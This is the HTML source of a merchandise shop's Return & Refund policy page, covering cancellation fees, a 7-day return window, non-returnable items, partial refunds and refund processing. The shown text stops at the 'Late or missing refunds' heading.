

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theboysmerchandise.com/return-refund-policies/
body_size: 11021
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/theboysmerchandise.com/uploads/the boys Store logo-1734921610.png">
    <meta name="csrf-token" content="">
    <title>Return &amp; Refund policies | The Boys Store - Official The Boys Merchandise Shop</title>

            
        <meta property="og:title" content="Return &amp; Refund policies | The Boys Store - Official The Boys Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://theboysmerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://theboysmerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://theboysmerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "u8w90wyrzd");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-946HX26P9B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-946HX26P9B');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://theboysmerchandise.com" class="relative block">
                    <span class="sr-only">The Boys Store - Official The Boys Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/uploads/the boys Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://theboysmerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://theboysmerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theboysmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theboysmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://theboysmerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theboysmerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theboysmerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/collections/the-boys-accessories" class="block text-sm font-medium">The Boys Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-bags" class="font-light rounded text-sm">The Boys Bags</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-face-masks" class="font-light rounded text-sm">The Boys Face Masks</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-mugs" class="font-light rounded text-sm">The Boys Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/collections/the-boys-cases" class="block text-sm font-medium">The Boys Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/collections/the-boys-cloth" class="block text-sm font-medium">The Boys Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-hoodies" class="font-light rounded text-sm">The Boys Hoodies</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-sweatshirts" class="font-light rounded text-sm">The Boys Sweatshirts</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-t-shirts" class="font-light rounded text-sm">The Boys T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/collections/the-boys-decoration" class="block text-sm font-medium">The Boys Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-blanket" class="font-light rounded text-sm">The Boys Blanket</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-pillows" class="font-light rounded text-sm">The Boys Pillows</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-posters" class="font-light rounded text-sm">The Boys Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/collections/the-boys-workout-gear" class="block text-sm font-medium">The Boys Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-tank-tops" class="font-light rounded text-sm">The Boys Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-accessories" class="flex justify-between items-center hover:underline grow">The Boys Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-bags" class="flex justify-between items-center hover:underline grow">The Boys Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-face-masks" class="flex justify-between items-center hover:underline grow">The Boys Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-mugs" class="flex justify-between items-center hover:underline grow">The Boys Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-cases" class="flex justify-between items-center hover:underline grow">The Boys Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-cloth" class="flex justify-between items-center hover:underline grow">The Boys Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-hoodies" class="flex justify-between items-center hover:underline grow">The Boys Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-sweatshirts" class="flex justify-between items-center hover:underline grow">The Boys Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-t-shirts" class="flex justify-between items-center hover:underline grow">The Boys T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-decoration" class="flex justify-between items-center hover:underline grow">The Boys Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-blanket" class="flex justify-between items-center hover:underline grow">The Boys Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-pillows" class="flex justify-between items-center hover:underline grow">The Boys Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-posters" class="flex justify-between items-center hover:underline grow">The Boys Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-workout-gear" class="flex justify-between items-center hover:underline grow">The Boys Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-tank-tops" class="flex justify-between items-center hover:underline grow">The Boys Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Return &amp; Refund policies</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Cancellation</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If your order hasn&rsquo;t been processed yet, we will help you to change the items you wish to replace.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Cancellation of an order is possible as long as the order hasn&rsquo;t been shipped yet. A cancellation fee of 10% is charged to a customer who wants to cancel their order. Cancellation of an order is not possible for orders that have already been shipped.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Returns</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Our policy lasts 7 days. If 7 days have gone by since you received your purchase, unfortunately, we can&rsquo;t offer you a refund or exchange.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Several types of goods are exempt from being returned. Perishable goods such as food, flowers, newspapers or magazines cannot be returned. We also do not accept products that are intimate or sanitary goods, hazardous materials, or flammable liquids or gases.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Additional non-returnable items:</span></p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Gift cards</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Downloadable software products</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Some health and personal care items</span></li>
</ul>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">To complete your return, we require a receipt or proof of purchase.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Please do not send your purchase back to the manufacturer.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">There are certain situations where only partial refunds are granted (if applicable)</span></p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Book with obvious signs of use</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">CD, DVD, VHS tape, software, video game, cassette tape, or vinyl record that has been opened</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Any item not in its original condition, is damaged or missing parts for reasons not due to our error.</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Any item that is returned more than 30 days after delivery</span></li>
</ul>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Refunds (if applicable)</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Once your return is received and inspected, we will send you an email to notify you that we have received your returned item. We will also notify you of the approval or rejection of your refund.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If you are approved, then your refund will be processed, and a credit will automatically be applied to your credit card or original method of payment, within a certain amount of days.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Late or missing refunds (if applicable)</span></p>
